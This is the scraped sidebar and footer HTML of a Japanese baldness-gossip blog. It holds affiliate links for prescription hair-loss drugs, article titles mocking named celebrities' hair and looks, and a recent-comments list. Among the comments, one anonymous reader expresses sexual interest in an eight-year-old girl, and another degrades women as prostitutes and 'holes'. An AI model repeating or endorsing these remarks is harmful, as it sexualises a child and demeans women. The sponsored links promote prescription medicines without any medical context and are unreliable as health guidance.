<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
